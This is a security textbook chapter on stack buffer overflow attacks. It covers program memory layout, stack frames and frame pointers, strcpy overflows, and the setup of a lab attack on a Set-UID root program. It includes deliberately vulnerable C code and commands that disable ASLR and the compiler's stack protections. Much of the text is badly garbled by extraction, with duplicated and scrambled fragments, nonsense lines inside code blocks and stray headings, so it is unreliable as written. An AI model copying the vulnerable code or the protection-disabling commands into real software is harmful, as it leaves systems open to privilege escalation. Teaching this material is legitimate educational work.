## Chapter 4

# Buffer Overflow Attack

From Morris worm in 1988, Code Red worm in 2001, SQL Slammer in 2003, to Stagefright attack against Android phones in 2015, the buffer overflow attack has played a significant role in the history of computer security. It is a classic attack that is still effective against many of the computer systems and applications. In this chapter, we will study the buffer overflow vulnerability, and see how such a simple mistake can be exploited by attackers to gain a complete control of a system. We will also study how to prevent such attacks. **Chapter 2013**<br>Chapter with the security. It is a classic attack that is streamed applications. In this chapter, we will also study how to prevent such attacks. d applications. In the assume single mistake<br>also study how to provide also study how to provide a single mistake

## Contents

X



## 4.1 Program Memory Layout

To fully understand how buffer overflow attacks work, we need to understand how the data memory is arranged inside a process. When a program runs, it needs memory space to store data. For a typical C program, its memory is divided into five segments, each with its own purpose. Figure 4.1 depicts the five segments in a process's memory layout. work, we need to understand how the datm runs, it needs memory space to store data five segments, each with its own purpose nemory layout.<br>
Express program. This block of memory is usuall hat are initialized by the progra

- Text segment: stores the executable code of the program. This block of memory is usually read-only.
- Data segment: stores static/global variables that are initialized by the programmer. For example, the variable a defined in  $static$  int  $a = 3$  will be stored in the Data segment.
- BSS segment: stores uninitialized static/global variables. This segment will be filled with zeros by the operating system, so all the uninitialized variables are initialized with zeros. For example, the variable  $b$  defined in static int  $b$  will be stored in the BSS segment, and it is initialized with zero.
- Heap: The heap is used to provide space for dynamic memory allocation. This area is managed by malloc, calloc, realloc, free, etc.
- Stack: The stack is used for storing local variables defined inside functions, as well as storing data related to function calls, such as return address, arguments, etc. We will provide more details about this segment later on.



Figure 4.1: Program memory layout



}

```
static int y; // In BSS
// Allocate memory on Heap
int *ptr = (int *) malloc(2*sizeof(int))
// values 5 and 6 stored on heap
ptr[0] = 5; // In Heap
ptr[1] = 6; // In Heap
free(ptr);
return 1;
                                      (IDCT);<br>
The Bapter of Calcular Care of Contact Capter of Capter of Capter of Capter of Capter of Capter of Capter of Capter of Capter of Capter of Capter of Capter of Capter of Capter of Capter of Capter of Capter of Capt
                                                          meap<br>
Exis a global variable<br>
a segment. The variable<br>
Segment. The variable
```
In the above program, the variable  $x$  is a global variable initialized inside the program; this variable will be allocated in the Data segment. The variable  $y$  is a static variable that is uninitialized, so it is allocated in the BSS segment. The variables a and b are local variables, so they are stored on the program's stack. The variable  $ptr$  is also a local variable, so it is also stored on the stack. However,  $ptr$  is a pointer, pointing to a block of memory, which is dynamically allocated using malloc(); therefore, when the values 5 and 6 are assigned to  $ptr[0]$  and  $ptr[1]$ , they are stored in the heap segment.

## 4.2 Stack and Function Invocation

Buffer overflow can happen on both stack and heap. The ways to exploit them are quite different. In this chapter, we focus on the stack-based buffer overflow. To understand how it works, we need to have an in-depth understanding of how stack works and what information is stored on the stack.



Stack is used for storing data used in function invocations. A program executes as a series of function calls. Whenever a function is called, some space is allocated for it on the stack for the execution of the function. Consider the following sample code for function  $func()$ , which has two integer arguments ( $\alpha$  and  $\beta$ ) and two integer local variables ( $\alpha$  and  $\gamma$ ). te

```
void func(int a, int b)
{
   int x, y;
   x = a + b;y = a - b;}
```
When func () is called, a block of memory space will be allocated on the top of the stack, and it is called *stack frame*. The layout of the stack frame is depicted in Figure 4.2. A stack frame has four important regions: example 2.7.1<br>ated on the top of the cted in Figure 4.2. A

- Arguments: This region stores the values for the arguments that are passed to the function. In our case, func () has two integer arguments. When this function is called, e.g.,  $func(5, 8)$ , the values of the arguments will be pushed into the stack, forming the beginning of the stack frame. It should be noted that the arguments are pushed in the reverse order; the reason will be discussed later after we introduce the frame pointer. mple code for function funce (), which ha<br>
cal variables (x and y).<br>
Chapter and y and y).<br>
Chapter and y and y and y and y and y and y and y and y and the top of the stack<br>
k frame is depicted in Figure 4.2. A stack<br>
ne a
- Return Address: When the function finishes and hits its return instruction, it needs to know where to return to, i.e., the return address needs to be stored somewhere. Before jumping to the entrance of the function, the computer pushes the address of the next instruction—the instruction placed right after the function invocation instruction—into the top of the stack, which is the "return address" region in the stack frame.
- Previous Frame Pointer: The next item pushed into the stack frame by the program is the frame pointer for the previous frame. We will talk about the frame pointer in more details in §4.2.2.
- Local Variables: The next region is for storing the function's local variables. The actual layout for this region, such as the order of the local variables, the actual size of the region, etc., is up to compilers. Some compilers may randomize the order of the local variables, or give extra space for this region [Bryant and O'Hallaron, 2015]. Programmers should not assume any particular order or size for this region.

## 4.2.2 Frame Pointer

Inside  $func()$ , we need to access the arguments and local variables. The only way to do that is to know their memory addresses. Unfortunately, the addresses cannot be determined during the compilation time, because compilers cannot predict the run-time status of the stack, and will not be able to know where the stack frame will be. To solve this problem, a special register is introduced in the CPU. It is called *frame pointer*. This register points to a fixed location in the stack frame, so the address of each argument and local variable can be calculated using this register and an offset. The offset can be decided during the compilation time, while the value of the frame pointer can change during the runtime, depending on where a stack frame is allocated on the stack. value to provide stack, which is the return addess region in<br>
• Previous Frame Pointer: The next item pushed into the stack<br>
frame pointer for the previous frame. We will talk about the<br>
in §4.2.2.<br>
• Local Variables: The

Let us use an example to see how the frame pointer is used. From the code example shown previously, the function needs to execute the  $x = a + b$  statement. CPU needs to fetch the re the result in x; CPU needs to know the addresses of these three variables. As shown in Figure 4.2, in the x86 architecture, the frame pointer register (ebp) always points to the region where the previous frame pointer is stored. For the 32-bit architecture, the return address and frame pointer both occupy 4 bytes of memory, so the actual address of the variables a and b is  $ebp + 8$ , and  $ebp + 12$ , respectively. Therefore, the assembly code for  $x = a + b$  is the following (we can compile C code into assembly

```
code using the -S option of gcc like this: gcc -S <filename>):<br>
movl 12(%ebp), %eax ; b is stored in %ebp + 1<br>
movl 8(%ebp), %edx ; a is stored in %ebp + 8<br>
addl %edx, %eax<br>
movl %eax, -8(%ebp) ; x is stored in %ebp - 8<br>
I
movl 12(%ebp), %eax ; b is stored in %ebp + 12
movl 12(%ebp), %edx ; b is stored in %ebp + 1<br>movl 8(%ebp), %edx ; a is stored in %ebp + 8<br>addl %edx, %eax<br>movl %eax, -8(%ebp) ; x is stored in %ebp - 8<br>In the above assembly code, eax and edx are two general-pur
addl %edx, %eax
movl %eax, -8(%ebp) ; x is stored in %ebp - 8
```
In the above assembly code, eax and edx are two general-purpose registers used for storing temporary results. The "movl u w" instruction copies value u to w, while "addl %edx %eax" adds the values in the two registers, and save the result to %eax. The notation 12 (%ebp) means %ebp+12. It should be noted that the variable x is actually allocated 8 bytes below the frame pointer by the compiler, not 4 bytes as what is shown in the diagram. As we have already mentioned, the actual layout of the local variable region is up to the compiler. In the assembly code, we can see from  $-8$  ( $\text{kebp}$ ) that the variable x is stored in the location of %ebp-8. Therefore, using the frame pointer decided at the runtime and the offsets decided at the compilation time, we can find the address of all the variables. Shown in Figure 4.2, in the x86 architect<br>sto the region where the previous frame po<br>address and frame pointer both occupy 4 b<br>s a and b is ebp + 8, and ebp + 12, r<br>a + b is the following (we can compile<br>gcc like this:  $\$ 

Now we can explain why a and b are pushed in the stack in a seemly reversed order. Actually, the order is not reversed from the offset point of view. Since the stack grows from high address to low address, if we push a first, the offset for argument a is going to be larger than the offset of argument b, making the order look actually reversed if we read the assembly code.

Previous frame pointer and function call chain. In a typical program, we may call another function from inside a function. Every time we enter a function, a stack frame is allocated on the top of the stack; when we return from the function, the space allocated for the stack frame is released. Figure 4.3 depicts the stack situation where from inside of main(), we call foo(), and from inside of  $f \circ \circ ( )$ , we call  $\text{bar}( )$ . All three stack frames are on the stack.

There is only one frame pointer register, and it always points to the stack frame of the current function. Therefore, before we enter  $\tan(\theta)$ , the frame pointer points to the stack frame of the foo () function; when we jump into  $bar(x)$ , the frame pointer will point to the stack frame of the bar() function. If we do not remember what the frame pointer points to before entering bar(), once we return from bar(), we will not be able to know where function foo()'s stack frame is. To solve this problem, before entering the callee function, the caller's frame pointer value is stored in the "previous frame pointer" field on the stack. When the callee returns, the value in this field will be used to set the frame pointer register, making it point to the caller's stack frame again.

## 4.3 Stack Buffer-Overflow Attack

Memory copying is quite common in programs, where data from one place (source) need to be copied to another place (destination). Before copying, a program needs to allocate memory space for the destination. Sometimes, programmers may make mistakes and fail to allocate sufficient amount of memory for the destination, so more data will be copied to the destination buffer than the amount of allocated space. This will result in an overflow. Some programming



Figure 4.3: Stack layout for function call chain

languages, such as Java, can automatically detect the problem when a buffer is over-run, but many other languages such as  $C$  and  $C++$  are not able to detect it. Most people may think that the only damage a buffer overflow can cause is to crash a program, due to the corruption of the data beyond the buffer; however, what is surprising is that such a simple mistake may enable attackers to gain a complete control of a program, rather than simply crashing it. If a vulnerable program runs with privileges, attackers will be able to gain those privileges. In this section, we will explain how such an attack works.

#### 4.3.1 Copy Data to Buffer

There are many functions in C that can be used to copy data, including  $\text{stropy}($  ),  $\text{strcat}($  ), memcpy(), etc. In the examples of this section, we will use  $\text{st}$ rcpy(), which is used to copy strings. An example is shown in the code below. The function  $\text{stropy}$  () stops copying only when it encounters the terminating character  $\uparrow \setminus 0$ .

```
#include <string.h>
#include <stdio.h>
void main ()
{
     char src[40]="Hello world \0 Extra string";
     char dest[40];
     // copy to dest (destination) from src (source)
     strcpy (dest, src);
}
                                                    destination) from<br>
Satination) from<br>
Satination<br>
Satination<br>
Sating the ext.<br>
ext. even though the
                                                                              s will be able to gain those p<br>
.<br>
be used to copy data, includi<br>
is section, we will use stree<br>
de below. The function stracter '\0'.<br>
A<br>
\sqrt{2} Extra string";
                                                             mate the case of this section, we will use simples of this section, we will use simple of this section. The function ating character '\0'.
                                                    destination) fr<br>);<br>e code, we can notice<br>est, even though t
```
When we run the above code, we can notice that  $\text{stropy}(i)$  only copies the string "Hello world" to the buffer dest, even though the entire string contains more than that. This is because when making the copy,  $\text{stropy}( )$  stops when it sees number zero, which is e code, we can notice

represented by  $\sqrt{0}$  in the code. It should be noted that this is not the same as character '0', which is represented as  $0 \times 30$  in computers, not zero. Without the zero in the middle of the string, the string copy will end when it reaches the end of the string, which is marked by a zero (the zero is not shown in the code, but compilers will automatically add a zero to the end of a string).

#### 4.3.2 Buffer Overflow

When we copy a string to a target buffer, what will happen if the string is longer than the size of the buffer? Let us see the following example.

```
#include <string.h>
void foo(char *str)
{
        char buffer[12];
        /* The following statement will result in a buffer overflow */strcpy(buffer, str);
}
int main()
{
        char *str = "This is definitely longer than 12";
        foo(str);
        return 1;
}
                                        e above code is<br>mory. The foo
                                            code. It should be noted that this is not the<br>
30 in computers, not zero. Without the zero!<br>
end when it reaches the end of the string<br>
in the code, but compilers will automatically<br>
w<br>
w<br>
arget buffer, what will happen if
                                                    buffer, what will happen if the<br>ng example.<br>ement will result in a
                                            statement will re<br>r);<br>is definitely lo
```
The stack layout for the above code is shown in Figure 4.4. The local array buffer [] in foo () has 12 bytes of memory. The foo () function uses  $\text{stropy}$  () to copy the string from str to buffer []. The strcpy () function does not stop until it sees a zero (a number zero,  $\sqrt{0'}$ ) in the source string. Since the source string is longer than 12 bytes,  $\text{stropy}(1)$  will overwrite some portion of the stack above the buffer. This is called *buffer overflow*. or the above code is s

It should be noted that stacks grow from high address to low address, but buffers still grow in the normal direction (i.e., from low to high). Therefore, when we copy data to buffer [], we start from buffer [0], and eventually to buffer [11]. If there are still more data to be copied,  $stropy()$  will continue copying the data to the region above the buffer, treating the memory beyond the buffer as buffer [12], buffer [13], and so on.

**Consequence.** As can be seen in Figure 4.4, the region above the buffer includes critical values, including the return address and the previous frame pointer. The return address affects where the program should jump to when the function returns. If the return address field is modified due to a buffer overflow, when the function returns, it will return to a new place. Several things can happen. First, the new address, which is a virtual address, may not be mapped to any physical address, so the return instruction will fail, and the program will crash. Second, the address may be mapped to a physical address, but the address space is protected, such as those used by the operating system kernel; the jump will fail, and the program will crash. Third, the address may be mapped to a physical address, but the data in that address is not a valid machine instruction (e.g. it may be a data region); the return will again fail and the program



program will continue running, but the logic of the program will be different from the original one.

## 4.3.3 Exploiting a Buffer Overflow Vulnerability

As we can see from the above consequence, by overflowing a buffer, we can cause a program to crash or to run some other code. From the attacker's perspective, the latter sounds more interesting, especially if we (as attackers) can control what code to run, because that will allow us to hijack the execution of the program. If a program is privileged, being able to hijack the program leads to privilege escalation for the attacker. erflow Vulnerability<br>
uence, by overflowing a buff<br>
From the attacker's perspect<br>
rs) can control what code to<br>
cam. If a program is privileg<br>
or the attacker.<br>
rable program to run our coc<br>
ny input from outside, so eve<br>

Let us see how we can get a vulnerable program to run our code. In the previous program example, the program does not take any input from outside, so even though there is a buffer overflow problem, attackers cannot take advantage of it. In real applications, programs usually get inputs from users. See the following program example.





```
return 1;
}
int main(int argc, char **argv)
{
        char str[400];
        FILE *badfile;
        badfile = fopen("badfile", "r");
        fread(str, sizeof(char), 300, badfile);
        foo(str);
        printf("Returned Properly\n");
        return 1;
}
                                                ar **argv)<br>
badfile", "r");<br>
(char), 300, badfile);<br>
Properly\n");<br>
300 bytes of data from a file called "badfile"<br>
100. Clearly, there is a buffer overflov<br>
prome from a user-provided file, i.e.,<br>
uestion is what to store
                                                          \exp(\ln \frac{n}{n})<br>bytes of data from a fi<br>Clearly, there is a bune from a user-provide
```
The above program reads 300 bytes of data from a file called "badfile", and then copies the data to a buffer of size 100. Clearly, there is a buffer overflow problem. This time, the contents copied to the buffer come from a user-provided file, i.e., users can control what is copied to the buffer. The question is what to store in " $badfile$ ", so after overflowing the buffer, we can get the program to run our code. there is a bu

We need to get our code (i.e., malicious code) into the memory of the running program first. This is not difficult. We can simply place our code in "badfile", so when the program reads from the file, the code is loaded into the  $str[]$  array; when the program copies  $str$  to the target buffer, the code will then be stored on the stack. In Figure 4.5, we place the malicious code at the end of "badfile".

Next, we need to force the program to jump to our code, which is already in the memory. To do that, using the buffer overflow problem in the code, we can overwrite the return address field. If we know the address of our malicious code, we can simply use this address to overwrite the return address field. Therefore, when the function foo returns, it will jump to the new address, where our code is stored. Figure 4.5 illustrates how to get the program to jump to our code.

In theory, that is how a buffer overflow attack works. In practice, it is far more complicated. In the next few sections, we will describe how to actually launch a buffer overflow attack against the vulnerable Set-UID program described in Listing 4.1. We will describe the challenges in d the attack and how to overcome them. Our goal is to gain the root privilege by exploiting the buffer overflow vulnerability in a privileged program.

## 4.4 Setup for Our Experiment

We will conduct attack experiments inside our Ubuntu16.04 virtual machine. Because the buffer overflow problem has a long history, most operating systems have already developed countermeasures against such an attack. To simplify our experiments, we first need to turn off these countermeasures. Later on, we will turn them back on, and show that some of the countermeasures only made attacks more difficult, not impossible. We will show how they can Frame the, we need to the stored mean that target buffer, the code will then be stored<br>code at the end of "badfile".<br>Next, we need to force the program to j<br>do that, using the buffer overflow problem if<br>If we know the add



Figure 4.5: Insert and jump to malicious code

## 4.4.1 Disable Address Randomization

One of the countermeasures against buffer overflow attacks is the Address Space Layout Randomization (ASLR) [Wikipedia, 2017b]. It randomizes the memory space of the key data areas in a process, including the base of the executable and the positions of the stack, heap and libraries, making it difficult for attackers to guess the address of the injected malicious code. We will discuss this countermeasure in §4.9 and show how it can be defeated. For this experiment, we will simply turn it off using the following command: g command:<br>
e\_va\_space=0<br>
e\_va\_space=0

```
$ sudo sysctl -w kernel.randomize_va_space=0
```
#### 4.4.2 Vulnerable Program

Our goal is to exploit a buffer overflow vulnerability in a Set-UID root program. A Set-UID root program runs with the root privilege when executed by a normal user, giving the normal user extra privileges when running this program. The Set-UID mechanism is covered in details in Chapter 1. If a buffer overflow vulnerability can be exploited in a privileged Set-UID root program, the injected malicious code, if executed, can run with the root's privilege. We will use the vulnerable program (stack.c) shown in Listing 4.1 as our target program. This program can be compiled and turned into a root-owned Set-UID program using the following commands: Wikipedia, 2017b]. It randomizes the m<br>mg the base of the executable and the posit<br>of the easure in §4.9 and show how it can be d<br>using the following command:<br>rnel . randomize\_va\_space=0<br>**rogram**<br>ffer overflow vulnerabilit urnancious code, in executogram (stack.c) shown<br>and turned into a root-own<br>xecstack -fno-stack-<br>tack<br>tack<br>compiles stack.c, and t

```
$ gcc -o stack -z execstack -fno-stack-protector stack.c
$ sudo chown root stack
$ sudo chmod 4755 stack
```
The first command compiles stack.c, and the second and third commands turn the executable stack into a root-owned Set-UID program. It should be noted that the order of the second and third commands cannot be reversed, because when the chown command changes the ownership of a file, it clears the Set-UID bit (for the sake of security). In the first command, we used two gcc options to turn off two countermeasures that have already been built into the gcc compiler.

